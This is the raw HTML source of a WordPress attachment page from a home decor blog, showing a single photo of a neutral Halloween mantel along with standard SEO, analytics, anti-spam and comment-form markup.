

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fotiniroman.com/fall/spook-tacular-neutral-halloween-mantel/attachment/img_9325/
body_size: 12521
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"2f785ef078","_rest_nonce":"fc14aef184","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/fotiniroman.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":true}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"2f785ef078","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","blog_home":"https:\/\/fotiniroman.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate11-v4.cleantalk.org\/pixel\/8043bb9be1a68ac5faa833e2ca702b1e.gif","data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":[],"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"61e203e5d3cc3ced5747c3456c408c23ee3d6ca9e44419fb144375055966aae0","emailEncoderPassKey":"e63cd74da739d2d49d9b58109e124266"}
            </script>
        
			<style type="text/css">
				.slide-excerpt { width: 50%; }
				.slide-excerpt { bottom: 0; }
				.slide-excerpt { right: 0; }
				.flexslider { max-width: 1200px; max-height: 500px; }
				.slide-image { max-height: 500px; }
			</style>
			<style type="text/css">
				@media only screen
				and (min-device-width : 320px)
				and (max-device-width : 480px) {
					.slide-excerpt { display: none !important; }
				}
			</style> 
	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>img_9325 - Farmhouse Chic Blog</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://fotiniroman.com/fall/spook-tacular-neutral-halloween-mantel/attachment/img_9325/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="img_9325 - Farmhouse Chic Blog" />
	<meta property="og:description" content="neutral Halloween mantel design" />
	<meta property="og:url" content="https://fotiniroman.com/fall/spook-tacular-neutral-halloween-mantel/attachment/img_9325/" />
	<meta property="og:site_name" content="Farmhouse Chic Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/glamorousaffordablelife" />
	<meta property="article:modified_time" content="2016-10-18T14:34:02+00:00" />
	<meta property="og:image" content="https://fotiniroman.com/fall/spook-tacular-neutral-halloween-mantel/attachment/img_9325" />
	<meta property="og:image:width" content="2329" />
	<meta property="og:image:height" content="3106" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fotiniroman.com/fall/spook-tacular-neutral-halloween-mantel/attachment/img_9325/","url":"https://fotiniroman.com/fall/spook-tacular-neutral-halloween-mantel/attachment/img_9325/","name":"img_9325 - Farmhouse Chic Blog","isPartOf":{"@id":"https://fotiniroman.com/#website"},"primaryImageOfPage":{"@id":"https://fotiniroman.com/fall/spook-tacular-neutral-halloween-mantel/attachment/img_9325/#primaryimage"},"image":{"@id":"https://fotiniroman.com/fall/spook-tacular-neutral-halloween-mantel/attachment/img_9325/#primaryimage"},"thumbnailUrl":"https://fotiniroman.com/wp-content/uploads/2016/10/IMG_9325.jpg","datePublished":"2016-10-18T14:18:47+00:00","dateModified":"2016-10-18T14:34:02+00:00","breadcrumb":{"@id":"https://fotiniroman.com/fall/spook-tacular-neutral-halloween-mantel/attachment/img_9325/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fotiniroman.com/fall/spook-tacular-neutral-halloween-mantel/attachment/img_9325/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fotiniroman.com/fall/spook-tacular-neutral-halloween-mantel/attachment/img_9325/#primaryimage","url":"https://fotiniroman.com/wp-content/uploads/2016/10/IMG_9325.jpg","contentUrl":"https://fotiniroman.com/wp-content/uploads/2016/10/IMG_9325.jpg","width":2329,"height":3106,"caption":"neutral Halloween mantel design"},{"@type":"BreadcrumbList","@id":"https://fotiniroman.com/fall/spook-tacular-neutral-halloween-mantel/attachment/img_9325/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fotiniroman.com/"},{"@type":"ListItem","position":2,"name":"Spook-tacular Neutral Halloween Mantel","item":"https://fotiniroman.com/fall/spook-tacular-neutral-halloween-mantel/"},{"@type":"ListItem","position":3,"name":"img_9325"}]},{"@type":"WebSite","@id":"https://fotiniroman.com/#website","url":"https://fotiniroman.com/","name":"Farmhouse Chic Blog","description":"Taking expensive ideas &amp; turning them into my own ideas!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fotiniroman.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.7.1');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; Feed" href="https://fotiniroman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; Comments Feed" href="https://fotiniroman.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; img_9325 Comments Feed" href="https://fotiniroman.com/fall/spook-tacular-neutral-halloween-mantel/attachment/img_9325/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://fotiniroman.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='swank-theme-css' href='https://fotiniroman.com/wp-content/themes/swank/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fotiniroman.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://fotiniroman.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.26' type='text/css' media='all' />
<link rel='stylesheet' id='jpibfi-style-css' href='https://fotiniroman.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='popupally-style-css' href='https://fotiniroman.com/wp-content/popupally-scripts/1-popupally-style.css?ver=2.1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='shop-page-wp-grid-css' href='https://fotiniroman.com/wp-content/plugins/shop-page-wp/includes/../assets/css/shop-page-wp-grid.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='shop-page-wp-base-styles-css' href='https://fotiniroman.com/wp-content/plugins/shop-page-wp/includes/../assets/css/shop-page-wp-base-styles.css?ver=1.3.1' type='text/css' media='all' />

<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://fotiniroman.com/wp-content/plugins/easy-social-share-buttons/assets/css/easy-social-share-buttons.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='essb-cct-style-css' href='https://fotiniroman.com/wp-content/plugins/easy-social-share-buttons/lib/modules/click-to-tweet/assets/css/styles.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='slider_styles-css' href='https://fotiniroman.com/wp-content/plugins/genesis-responsive-slider/assets/style.css?ver=1.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://fotiniroman.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" data-pagespeed-no-defer src="https://fotiniroman.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.26" id="ct_public_functions-js" defer></script>
<script type="text/javascript" id="popupally-action-script-js-extra">
/* <![CDATA[ */
var popupally_action_object = {"popup_param":{"1":{"id":1,"timed-popup-delay":0,"cookie-duration":14,"priority":"0","popup-selector":"#popup-box-gfcr-1","popup-class":"popupally-opened-gfcr-1","cookie-name":"popupally-cookie-1","close-trigger":".popup-click-close-trigger-1"},"2":{"id":2,"cookie-duration":14,"priority":"0","popup-selector":"#popup-box-gfcr-2","popup-class":"popupally-opened-gfcr-2","cookie-name":"popupally-cookie-2","close-trigger":".popup-click-close-trigger-2"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/popupally/resource/frontend/popup.min.js?ver=2.1.1" id="popupally-action-script-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.7.2" id="jquery-bind-first-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"debug":"","siteUrl":"https:\/\/fotiniroman.com","ajaxUrl":"https:\/\/fotiniroman.com\/wp-admin\/admin-ajax.php","ajax_event":"2668d81a0c","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.7.1" id="pys-js" defer></script>
<link rel="https://api.w.org/" href="https://fotiniroman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fotiniroman.com/wp-json/wp/v2/media/8324" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fotiniroman.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://fotiniroman.com/?p=8324' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fotiniroman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffotiniroman.com%2Ffall%2Fspook-tacular-neutral-halloween-mantel%2Fattachment%2Fimg_9325%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fotiniroman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffotiniroman.com%2Ffall%2Fspook-tacular-neutral-halloween-mantel%2Fattachment%2Fimg_9325%2F&#038;format=xml" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.5 !important;
		filter: alpha(opacity=50) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		<link rel="icon" href="https://fotiniroman.com/wp-content/themes/swank/images/favicon.ico" />
<link rel="pingback" href="https://fotiniroman.com/xmlrpc.php" />
<script type="text/javascript" src="http://ap.lijit.com/www/delivery/fpi.js?z=302860&u=glamorousmommy&width=728&height=90" defer></script>
<meta name="p:domain_verify" content="b73fe75a525dd84996229f5ea6689a20"/>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-35545295-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-35545295-2');
</script>


<meta name="p:domain_verify" content="1239a603fa5f5be081828f7a6d140da1"/><style type="text/css">.site-title a { background: url(https://fotiniroman.com/wp-content/uploads/2022/12/cropped-Farmhousechicblog-4.png) no-repeat !important; }</style>
<script type="text/javascript" src="http://www.lijit.com/blog_wijits?json=0&amp;id=trakr&amp;uri=http%3A%2F%2Fwww.lijit.com%2Fusers%2Fglamorousmommy&amp;js=1" defer></script>
<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/fotiniroman.com\/wp-admin\/admin-ajax.php","essb3_nonce":"394a549cc1","essb3_plugin_url":"https:\/\/fotiniroman.com\/wp-content\/plugins\/easy-social-share-buttons","essb3_facebook_total":false,"essb3_admin_ajax":false,"essb3_internal_counter":false,"essb3_stats":false,"essb3_ga":false,"essb3_ga_mode":"","essb3_counter_button_min":0,"essb3_counter_total_min":0,"blog_url":"https:\/\/fotiniroman.com\/","ajax_type":"","essb3_postfloat_stay":false,"essb3_no_counter_mailprint":false,"essb3_single_ajax":false,"twitter_counter":"","post_id":8324};</script><script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>
</head>
<body class="attachment attachment-template-default single single-attachment postid-8324 attachmentid-8324 attachment-jpeg custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible"><div class="site-container"><div class="top-bar"><div class="wrap"><div class="top-bar-left"><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.amazon.com/b?_encoding=UTF8&tag=farchiblo-20&linkCode=ur2&linkId=addba5dccee498eda349ea0e116a0039&camp=1789&creative=9325&node=284507">Home</a></div></div></section>
</div><div class="top-bar-right"><section id="search-3" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://fotiniroman.com/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://fotiniroman.com/?s={s}"><label class="apbct_special_field" id="apbct_label_id40016" for="apbct__email_id__search_form_40016">40016</label><input 
        id="apbct__email_id__search_form_40016" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_40016"  
        type="text" 
        value="40016" 
        size="30" 
        apbct_event_id="40016"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_40016" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_40016"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="40016" 
    /></form></div></section>
</div></div></div><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://fotiniroman.com/">Farmhouse Chic Blog</a></p><p class="site-description">Taking expensive ideas &amp; turning them into my own ideas!</p></div></div></header><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://fotiniroman.com/"><span >Home</span></a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://fotiniroman.com/about/"><span >About Me</span></a></li>
<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076"><a href="https://fotiniroman.com/blog/"><span >Blog</span></a></li>
<li id="menu-item-2108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2108"><a href="https://fotiniroman.com/featured-on/"><span >Featured On</span></a></li>
<li id="menu-item-2107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a href="https://fotiniroman.com/media-kit/"><span >Media Kit</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-8324 attachment type-attachment status-inherit entry" aria-label="img_9325"><header class="entry-header"><h1 class="entry-title">img_9325</h1>
<p class="entry-meta"><time class="entry-time">October 18, 2016</time> by <span class="entry-author"><a href="https://fotiniroman.com/author/fotini/" class="entry-author-link" rel="author"><span class="entry-author-name">Fotini</span></a></span>  <span class="entry-comments-link"><a href="https://fotiniroman.com/fall/spook-tacular-neutral-halloween-mantel/attachment/img_9325/#respond">Leave a Comment</a></span></p></header><div class="entry-content"><input class="jpibfi" type="hidden"><p class="attachment"><a href='https://fotiniroman.com/wp-content/uploads/2016/10/IMG_9325.jpg'><img decoding="async" width="225" height="300" src="https://fotiniroman.com/wp-content/uploads/2016/10/IMG_9325-225x300.jpg" class="attachment-medium size-medium" alt="neutral Halloween mantel design" srcset="https://fotiniroman.com/wp-content/uploads/2016/10/IMG_9325-225x300.jpg 225w, https://fotiniroman.com/wp-content/uploads/2016/10/IMG_9325-768x1024.jpg 768w, https://fotiniroman.com/wp-content/uploads/2016/10/IMG_9325-150x200.jpg 150w, https://fotiniroman.com/wp-content/uploads/2016/10/IMG_9325-600x800.jpg 600w" sizes="(max-width: 225px) 100vw, 225px" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/fall/spook-tacular-neutral-halloween-mantel/attachment/img_9325/" data-jpibfi-post-title="img_9325" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2016/10/IMG_9325-225x300.jpg" ></a></p>
<p>neutral Halloween mantel design</p>
</div><footer class="entry-footer"></footer></article>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fall/spook-tacular-neutral-halloween-mantel/attachment/img_9325/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://fotiniroman.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<input id="honeypot-field-url" autocomplete="off" name="url" type="text" value="" size="30" maxlength="200" />
